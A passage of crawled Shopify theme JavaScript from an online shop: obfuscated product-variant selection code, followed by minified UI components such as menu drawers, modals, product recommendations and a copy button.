_0x100841=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(735))[_0x14f2c0(1143)].type;_0x100841=="dropdown"||_0x100841==_0x14f2c0(404)?_0x11ccb3=_0x545ae6.querySelector(".select__select")[_0x14f2c0(1094)]:_0x11ccb3=_0x545ae6[_0x14f2c0(777)](_0x14f2c0(1125)).value,_0x1f21d7[_0x14f2c0(453)](_0x11ccb3)}),this[_0x2cfb4a(614)]=_0x1f21d7}[a0_0x5cI9e6f(796)](){const _0x2275c0=a0_0x5cI9e6f;this[_0x2275c0(659)]=this[_0x2275c0(680)]()[_0x2275c0(746)](_0x5dedec=>{const _0x9c5cd8=_0x2275c0;return!_0x5dedec.options.map((_0x3160da,_0x3f8488)=>this[a0_0x23f2(614)][_0x3f8488]===_0x3160da)[_0x9c5cd8(863)](!1)})}[a0_0x5cI9e6f(1199)](){const _0x547927=a0_0x5cI9e6f;if(!this[_0x547927(659)]||!this[_0x547927(659)][_0x547927(837)])return;document.querySelectorAll(_0x547927(458)+this[_0x547927(1143)][_0x547927(1087)]+'"]')[_0x547927(1110)](_0xde8f2e=>_0xde8f2e.setActiveMedia(this[_0x547927(1143)].section+"-"+this[_0x547927(659)][_0x547927(837)].id,this[_0x547927(778)],this[_0x547927(621)],this[_0x547927(659)]));const _0x4494a4=document[_0x547927(777)](_0x547927(749)+this[_0x547927(1143)][_0x547927(1087)]+_0x547927(528));if(!_0x4494a4)return;const _0x426414=_0x4494a4[_0x547927(777)]('[data-media-id="'+this.currentVariant.featured_media.id+'"]');_0x4494a4[_0x547927(896)](_0x426414)}updateURL(){const _0x544357=a0_0x5cI9e6f;!this[_0x544357(659)]||this.dataset[_0x544357(643)]===_0x544357(688)||window.history[_0x544357(623)]({},"",this.dataset[_0x544357(1105)]+_0x544357(685)+this[_0x544357(659)].id)}updateShareUrl(){const _0x510629=a0_0x5cI9e6f,_0x3171ac=document[_0x510629(945)]("Share-"+this.dataset[_0x510629(1087)]);!_0x3171ac||!_0x3171ac[_0x510629(643)]||_0x3171ac.updateUrl(""+window[_0x510629(445)]+this.dataset[_0x510629(1105)]+_0x510629(685)+this[_0x510629(659)].id)}updateVariantInput(){const _0xec917e=a0_0x5cI9e6f;document[_0xec917e(960)]("#product-form-"+this[_0xec917e(1143)][_0xec917e(1087)]+", #product-form-installment-"+this[_0xec917e(1143)][_0xec917e(1087)])[_0xec917e(1110)](_0x4975f8=>{const _0x51bf4a=_0xec917e,_0x3795d1=_0x4975f8[_0x51bf4a(777)](_0x51bf4a(477));_0x3795d1[_0x51bf4a(1094)]=this[_0x51bf4a(659)].id,_0x3795d1[_0x51bf4a(879)](new Event(_0x51bf4a(409),{bubbles:a0_0x5cl9e6f}))})}[a0_0x5cI9e6f(401)](){const _0x1bb1bd=a0_0x5cI9e6f,_0xdbe13d=this.variantData.filter(_0x278dc7=>this.querySelector(_0x1bb1bd(419))[_0x1bb1bd(1094)]===_0x278dc7[_0x1bb1bd(1178)]);let _0x377ee6;this[_0x1bb1bd(728)]&&this[_0x1bb1bd(1010)]?_0x377ee6=[...this[_0x1bb1bd(1010)][_0x1bb1bd(960)](".product-form__input")]:_0x377ee6=[...this.querySelectorAll(_0x1bb1bd(1171))],_0x377ee6.forEach((_0x45bc37,_0x4244f5)=>{const _0x3e4296=_0x1bb1bd;if(_0x4244f5===0)return;const _0x833098=[..._0x45bc37[_0x3e4296(960)](_0x3e4296(970))],_0x3cd43d=_0x377ee6[_0x4244f5-1].querySelector(_0x3e4296(419))[_0x3e4296(1094)],_0xbb04c8=_0xdbe13d[_0x3e4296(899)](_0x29ec66=>_0x29ec66[_0x3e4296(878)]&&_0x29ec66["option"+_0x4244f5]===_0x3cd43d).map(_0x13a46a=>_0x13a46a[_0x3e4296(1147)+(_0x4244f5+1)]),_0x96763b=_0xdbe13d[_0x3e4296(899)](_0x38221a=>_0x38221a[_0x3e4296(1147)+_0x4244f5]===_0x3cd43d).map(_0x4c7173=>_0x4c7173[_0x3e4296(1147)+(_0x4244f5+1)]);this[_0x3e4296(703)](_0x833098,_0xbb04c8,_0x96763b)})}[a0_0x5cI9e6f(703)](_0x5e8645,_0x27409d,_0x1ce300){_0x5e8645.forEach(_0x2fd1ac=>{const _0x4fcff4=a0_0x23f2;_0x2fd1ac.classList[_0x4fcff4(907)](_0x4fcff4(1217),"non-existent","disabled");const _0x18c1ac=_0x2fd1ac[_0x4fcff4(923)](_0x4fcff4(1094));let _0x3ecb2a=null;_0x2fd1ac[_0x4fcff4(1143)].swatch===_0x4fcff4(867)&&(_0x3ecb2a=_0x2fd1ac[_0x4fcff4(1179)](_0x4fcff4(630))),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(907)]("unavailable","non-existent","disabled"),_0x1ce300[_0x4fcff4(863)](_0x18c1ac)?_0x27409d[_0x4fcff4(863)](_0x18c1ac)?_0x2fd1ac.nodeName===_0x4fcff4(536)?_0x2fd1ac.innerText=_0x18c1ac:(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(907)](_0x4fcff4(618)),_0x3ecb2a&&_0x3ecb2a.classList[_0x4fcff4(907)](_0x4fcff4(618))):_0x2fd1ac[_0x4fcff4(604)]===_0x4fcff4(536)?(_0x2fd1ac[_0x4fcff4(1121)]=window[_0x4fcff4(989)][_0x4fcff4(766)][_0x4fcff4(1161)](_0x4fcff4(1097),_0x18c1ac),_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(1217))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)]("disabled",_0x4fcff4(1217)),_0x3ecb2a&&_0x3ecb2a.classList.add(_0x4fcff4(618),_0x4fcff4(1217))):_0x2fd1ac.nodeName===_0x4fcff4(536)?(_0x2fd1ac.innerText=window.variantStrings[_0x4fcff4(766)].replace("[value]",_0x18c1ac),_0x2fd1ac.classList[_0x4fcff4(407)](_0x4fcff4(1112))):(_0x2fd1ac[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),"non-existent"),_0x3ecb2a&&_0x3ecb2a[_0x4fcff4(517)][_0x4fcff4(407)](_0x4fcff4(618),_0x4fcff4(1112)))})}[a0_0x5cI9e6f(1211)](){const _0x12d913=a0_0x5cI9e6f,_0xdac560=document.querySelector("pickup-availability");_0xdac560&&(this[_0x12d913(659)]&&this[_0x12d913(659)][_0x12d913(878)]?_0xdac560.fetchAvailability&&_0xdac560[_0x12d913(902)](this[_0x12d913(659)].id):(_0xdac560[_0x12d913(997)](_0x12d913(878)),_0xdac560[_0x12d913(403)]=""))}[a0_0x5cI9e6f(736)](){const _0x435ef0=a0_0x5cI9e6f,_0x4792da=this.closest("section");if(!_0x4792da)return;const _0x6f00fa=_0x4792da[_0x435ef0(777)](_0x435ef0(433));_0x6f00fa&&_0x6f00fa[_0x435ef0(925)]()}[a0_0x5cI9e6f(562)](){const _0x96a4f8=a0_0x5cI9e6f,_0x3be321=this[_0x96a4f8(659)].id,_0x58b005=this.dataset.originalSection?this[_0x96a4f8(1143)].originalSection:this.dataset[_0x96a4f8(1087)];fetch(this[_0x96a4f8(1143)][_0x96a4f8(1105)]+_0x96a4f8(685)+_0x3be321+"&section_id="+(this[_0x96a4f8(1143)][_0x96a4f8(1030)]?this.dataset[_0x96a4f8(1030)]:this[_0x96a4f8(1143)][_0x96a4f8(1087)])).then(_0x34e10e=>_0x34e10e[_0x96a4f8(1173)]()).then(_0x44e7e8=>{const _0x25b964=_0x96a4f8;if(this[_0x25b964(659)].id!==_0x3be321)return;const _0xc62236=new DOMParser()[_0x25b964(1130)](_0x44e7e8,_0x25b964(839)),_0x408ccb=document[_0x25b964(945)](_0x25b964(400)+this.dataset[_0x25b964(1087)]),_0x48aa17=_0xc62236[_0x25b964(945)]("price-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18129b=document[_0x25b964(945)](_0x25b964(1031)+this[_0x25b964(1143)].section),_0x3bd91f=_0xc62236[_0x25b964(945)](_0x25b964(1031)+(this[_0x25b964(1143)].originalSection?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x18e735=document[_0x25b964(945)](_0x25b964(467)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x51f8f7=_0xc62236.getElementById("sticky-atc-price-"+(this.dataset.originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x2a3bfc=document[_0x25b964(945)](_0x25b964(1195)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x2d24de=_0xc62236.getElementById("sticky-atc-image-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset[_0x25b964(1087)])),_0x1d7d3b=document.getElementById(_0x25b964(739)+this[_0x25b964(1143)][_0x25b964(1087)]),_0x3383aa=_0xc62236[_0x25b964(945)](_0x25b964(739)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)].section)),_0x335eaf=document.querySelectorAll('[id^="custom-label-'+this.dataset[_0x25b964(1087)]+'"]'),_0x45175a=_0xc62236[_0x25b964(960)](_0x25b964(794)+(this.dataset.originalSection?this.dataset[_0x25b964(1030)]:this.dataset[_0x25b964(1087)])+'"]'),_0x4c96dd=_0xc62236[_0x25b964(945)](_0x25b964(448)+(this[_0x25b964(1143)].originalSection?this[_0x25b964(1143)][_0x25b964(1030)]:this[_0x25b964(1143)].section)),_0x1844a4=document[_0x25b964(945)](_0x25b964(448)+this.dataset[_0x25b964(1087)]),_0x6ca41b=_0xc62236.getElementById("Inventory-"+(this[_0x25b964(1143)][_0x25b964(1030)]?this.dataset[_0x25b964(1030)]:this[_0x25b964(1143)][_0x25b964(1087)])),_0x4f496b=document.getElementById(_0x25b964(1028)+this.dataset[_0x25b964(1087)]);if(_0x408ccb&&_0x48aa17&&(_0x408ccb.innerHTML=_0x48aa17.innerHTML),_0x18129b&&_0x3bd91f&&(_0x18129b.innerHTML=_0x3bd91f[_0x25b964(403)]),_0x18e735&&_0x51f8f7&&(_0x18e735[_0x25b964(403)]=_0x51f8f7.innerHTML),_0x2a3bfc&&_0x2d24de&&(_0x2a3bfc[_0x25b964(745)]=_0x2d24de[_0x25b964(745)]),_0x3383aa&&_0x1d7d3b&&(_0x1d7d3b[_0x25b964(403)]=_0x3383aa[_0x25b964(403)]),_0x335eaf&&_0x45175a)for(var _0x4cc815=0;_0x4cc815<_0x335eaf[_0x25b964(820)];_0x4cc815++)_0x335eaf[_0x4cc815][_0x25b964(403)]=_0x45175a[_0x4cc815][_0x25b964(403)];if(_0x6ca41b&&_0x4f496b&&(_0x4f496b.innerHTML=_0x6ca41b.innerHTML),_0x4c96dd&&_0x1844a4&&(_0x1844a4.innerHTML=_0x4c96dd[_0x25b964(403)],_0x1844a4.classList[_0x25b964(1045)](_0x25b964(998),_0x4c96dd.classList[_0x25b964(1221)](_0x25b964(998)))),this[_0x25b964(668)]){const _0x6918f3=_0xc62236[_0x25b964(945)](_0x25b964(744)+(this.dataset[_0x25b964(1030)]?this[_0x25b964(1143)][_0x25b964(1030)]:this.dataset.section)),_0x2e699f=this[_0x25b964(668)][_0x25b964(960)](_0x25b964(919)),_0x265bbe=_0x6918f3.querySelectorAll(".dynamic-price");for(let _0x1fcec4=0;_0x1fcec4<_0x2e699f[_0x25b964(820)];_0x1fcec4++)_0x2e699f[_0x1fcec4][_0x25b964(403)]=_0x265bbe[_0x1fcec4][_0x25b964(403)];if(this[_0x25b964(668)].hasVariants){this.QuantityBreaks.variantSelects.forEach(_0x47f465=>{const _0x153510=_0x25b964;_0x47f465.dataset.selectedId=this[_0x153510(659)].id});const _0x2314a7=this[_0x25b964(668)][_0x25b964(960)](".quantity-break__variant-select"),_0x50c658=_0x6918f3[_0x25b964(960)](_0x25b964(543));for(let _0x4bf01a=0;_0x4bf01a<_0x2314a7.length;_0x4bf01a++)_0x2314a7[_0x4bf01a][_0x25b964(403)]=_0x50c658[_0x4bf01a][_0x25b964(403)];this[_0x25b964(668)].initVariants()}}if(this.hasQuantityBreaksPicker){const _0x34c7f8=_0xc62236[_0x25b964(945)](_0x25b964(617)+(this[_0x25b964(1143)].originalSection?this.dataset.originalSection:this.dataset[_0x25b964(1087)])),_0x138849=this[_0x25b964(960)](_0x25b964(919)),_0xf06d69=_0x34c7f8[_0x25b964(960)](".dynamic-price");for(let _0x349476=0;_0x349476<_0x138849[_0x25b964(820)];_0x349476++)_0x138849[_0x349476].innerHTML=_0xf06d69[_0x349476][_0x25b964(403)];if(this.quantityBreaksPickerStyle==="vertical"&&this[_0x25b964(1044)]===_0x25b964(1198)){const _0xf5a2ed=this.querySelectorAll(".quantity-break__image img"),_0x396ff2=_0x34c7f8.querySelectorAll(_0x25b964(491));for(let _0x57843e=0;_0x57843e<_0xf5a2ed[_0x25b964(820)];_0x57843e++)_0xf5a2ed[_0x57843e][_0x25b964(745)]=_0x396ff2[_0x57843e].src}}if(this[_0x25b964(1010)]){const _0x1f215b=_0xc62236[_0x25b964(945)](""+this.secondarySelectSelector+(this.dataset.originalSection?this[_0x25b964(1143)].originalSection:this[_0x25b964(1143)][_0x25b964(1087)]));_0x1f215b&&(this[_0x25b964(1010)][_0x25b964(403)]=_0x1f215b[_0x25b964(403)])}const _0x544292=document[_0x25b964(945)](_0x25b964(400)+this[_0x25b964(1143)].section);_0x544292&&_0x544292.classList[_0x25b964(907)]("visibility-hidden"),_0x4f496b&&_0x4f496b.classList[_0x25b964(1045)](_0x25b964(998),_0x6ca41b[_0x25b964(1121)]==="");const _0x68ba79=_0xc62236[_0x25b964(945)](_0x25b964(830)+_0x58b005);this.toggleAddButton(_0x68ba79?_0x68ba79[_0x25b964(481)]("disabled"):a0_0x5cl9e6f,window[_0x25b964(989)][_0x25b964(662)]),publish(PUB_SUB_EVENTS[_0x25b964(770)],{data:{sectionId:_0x58b005,html:_0xc62236,variant:this[_0x25b964(659)]}})})}[a0_0x5cI9e6f(497)](_0x503b90=a0_0x5cl9e6f,_0x52e8b0,_0x25a97d=a0_0x5cl9e6f){const _0x3a993a=a0_0x5cI9e6f,_0x28b86c=document[_0x3a993a(945)](_0x3a993a(725)+this.dataset[_0x3a993a(1087)]);if(!_0x28b86c)return;const _0x56c9fb=_0x28b86c[_0x3a993a(777)](_0x3a993a(1159)),_0x46db95=document[_0x3a993a(960)](".main-product-atc");var _0x302424=_0x28b86c.querySelector(_0x3a993a(854));_0x302424||(_0x302424=_0x28b86c[_0x3a993a(777)](_0x3a993a(661)));const _0x1e5c72=_0x28b86c[_0x3a993a(777)](_0x3a993a(602));_0x56c9fb&&(_0x503b90?(_0x56c9fb[_0x3a993a(595)](_0x3a993a(618),"disabled"),_0x56c9fb.setAttribute("data-unavailable",_0x3a993a(867)),_0x52e8b0&&(_0x302424[_0x3a993a(546)]=_0x52e8b0),_0x46db95[_0x3a993a(1110)](_0x3b1bf8=>{const _0x26a687=_0x3a993a;_0x3b1bf8[_0x26a687(595)](_0x26a687(618),_0x26a687(618))}),_0x1e5c72&&_0x1e5c72[_0x3a993a(517)][_0x3a993a(407)](_0x3a993a(589))):(_0x56c9fb.setAttribute(_0x3a993a(1086),_0x3a993a(688)),_0x302424[_0x3a993a(546)]=window[_0x3a993a(989)][_0x3a993a(558)],_0x1e5c72&&_0x1e5c72.classList[_0x3a993a(907)]("hidden"),_0x56c9fb[_0x3a993a(1143)][_0x3a993a(1213)]===_0x56c9fb[_0x3a993a(1143)][_0x3a993a(857)]&&(_0x56c9fb[_0x3a993a(997)](_0x3a993a(618)),_0x46db95.forEach(_0x32d191=>{_0x32d191[_0x3a993a(997)]("disabled")}))))}[a0_0x5cI9e6f(450)](){const _0x37767f=a0_0x5cI9e6f,_0x54a361=document[_0x37767f(945)]("product-form-"+this[_0x37767f(1143)][_0x37767f(1087)]);if(!_0x54a361)return;const _0x275300=_0x54a361[_0x37767f(777)](_0x37767f(1159));var _0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(854));_0x23fdcc||(_0x23fdcc=_0x54a361[_0x37767f(777)](_0x37767f(661)));const _0x4f9e89=document.getElementById(_0x37767f(400)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x4741f0=document.getElementById(_0x37767f(1028)+this[_0x37767f(1143)][_0x37767f(1087)]),_0x50ad37=document.getElementById(_0x37767f(448)+this[_0x37767f(1143)][_0x37767f(1087)]);_0x275300&&(_0x23fdcc[_0x37767f(546)]=window[_0x37767f(989)][_0x37767f(1217)],_0x4f9e89&&_0x4f9e89.classList[_0x37767f(407)]("visibility-hidden"),_0x4741f0&&_0x4741f0[_0x37767f(517)].add(_0x37767f(998)),_0x50ad37&&_0x50ad37[_0x37767f(517)][_0x37767f(407)](_0x37767f(998)))}[a0_0x5cI9e6f(680)](){const _0x5248d9=a0_0x5cI9e6f;return this[_0x5248d9(606)]=this.variantData||JSON[_0x5248d9(1070)](this[_0x5248d9(777)](_0x5248d9(992))[_0x5248d9(546)]),this[_0x5248d9(606)]}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(906),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x3479c6=a0_0x5cI9e6f;super(),this[_0x3479c6(1029)]="variant-selects-",this[_0x3479c6(1010)]=document[_0x3479c6(945)](""+this[_0x3479c6(1029)]+this[_0x3479c6(1143)][_0x3479c6(1087)]),this.isSecondary=a0_0x5cl9e6f}[a0_0x5cI9e6f(519)](){const _0x11fb6c=a0_0x5cI9e6f;this[_0x11fb6c(614)]=this[_0x11fb6c(777)](_0x11fb6c(865))[_0x11fb6c(1094)][_0x11fb6c(1138)](",")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(1139),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x4c5f75=a0_0x5cI9e6f;super(),this[_0x4c5f75(1029)]="variant-selects-",this[_0x4c5f75(1010)]=document[_0x4c5f75(945)](""+this.secondarySelectSelector+this.dataset[_0x4c5f75(1087)]),this.isSecondary=a0_0x5cl9e6f}}customElements[a0_0x5cI9e6f(1048)]("secondary-variant-select-separate",SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x386563=a0_0x5cI9e6f;super(),this[_0x386563(774)]=document[_0x386563(945)](this[_0x386563(1143)][_0x386563(1087)]+"-submit")}[a0_0x5cI9e6f(512)](){const _0x5b8943=a0_0x5cI9e6f;this[_0x5b8943(519)](),this[_0x5b8943(796)](),this[_0x5b8943(497)](a0_0x5cl9e6f,"",!1),this[_0x5b8943(401)](),this[_0x5b8943(659)]?(this[_0x5b8943(1199)](),this[_0x5b8943(1227)](),this[_0x5b8943(699)](),this[_0x5b8943(497)](!this[_0x5b8943(659)][_0x5b8943(878)],window[_0x5b8943(989)][_0x5b8943(662)])):(this[_0x5b8943(497)](a0_0x5cl9e6f,"",a0_0x5cl9e6f),this.setUnavailable())}updateMedia(){const _0x4dbeed=a0_0x5cI9e6f;if(!this[_0x4dbeed(659)]||!this.currentVariant[_0x4dbeed(837)])return;const _0x5bb1f8=document[_0x4dbeed(945)](this.dataset[_0x4dbeed(1087)]+_0x4dbeed(1016));if(!_0x5bb1f8)return;const _0x2e9bb6=this[_0x4dbeed(659)][_0x4dbeed(837)].preview_image,_0x485ffc=_0x2e9bb6[_0x4dbeed(745)][_0x4dbeed(1138)]("?")[0],_0x1d5cb0=[165,360,533,720,940,1066],_0x1acfa8=_0x1d5cb0[_0x4dbeed(899)](_0x5a54c7=>_0x2e9bb6[_0x4dbeed(1209)]>=_0x5a54c7)[_0x4dbeed(1158)](_0x5b4ab6=>_0x485ffc+_0x4dbeed(631)+_0x5b4ab6+" "+_0x5b4ab6+"w").join(", ");_0x5bb1f8[_0x4dbeed(524)]=_0x1acfa8+", "+_0x485ffc+" "+_0x2e9bb6.width+"w",_0x5bb1f8[_0x4dbeed(745)]=_0x485ffc+_0x4dbeed(607)}updateQuickAddUrl(){const _0x5ced81=a0_0x5cI9e6f;!this[_0x5ced81(659)]||!this[_0x5ced81(774)]||(this[_0x5ced81(774)].dataset[_0x5ced81(633)]=this[_0x5ced81(1143)].url+_0x5ced81(685)+this[_0x5ced81(659)].id)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(801),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/12/assets/alibaba.js.map?v=96113986690045743621731897343


--- FILE ---
content_type: text/javascript
request_url: https://www.lyfairs.co.uk/cdn/shop/t/12/assets/secondary.js?v=70897601511734191871713438880
body_size: 19836
content:
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let t=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],e=null,i=null;window.addEventListener("keydown",e=>{t.includes(e.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{e&&e.classList.remove("focused"),i||(e=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){let t=(t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{let e=document.createElement("div");e.innerHTML=t;let i=e.querySelector("product-recommendations");i&&i.innerHTML.trim().length&&(this.innerHTML=i.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))};new IntersectionObserver(t.bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){if("ESCAPE"!==t.code.toUpperCase())return;let e=t.target.closest("details[open]");e&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`)):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){let e=t.currentTarget.closest("details");this.closeSubmenu(e)}closeSubmenu(t){let e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(t){let e,i=s=>{void 0===e&&(e=s);let n=s-e;n<400?window.requestAnimationFrame(i):(t.removeAttribute("open"),t.closest("details[open]")&&trapFocus(t.closest("details[open]"),t.querySelector("summary")))};window.requestAnimationFrame(i)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){this.details.hasAttribute("open")&&t.target!=this.body&&(this.body.contains(t.target)||this.closeMenu())}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;let e=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),e&&e.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let t=this.querySelector("button");if(!t)return;t.addEventListener("click",()=>{let e=document.querySelector(this.getAttribute("data-modal"));e&&e.show(t)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();let t=this.querySelector('[id^="Deferred-Poster-"]');if(!t)return;t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){let e=document.createElement("div");e.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);let i=this.appendChild(e.querySelector("video, model-viewer, iframe"));t&&i.focus()}}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends 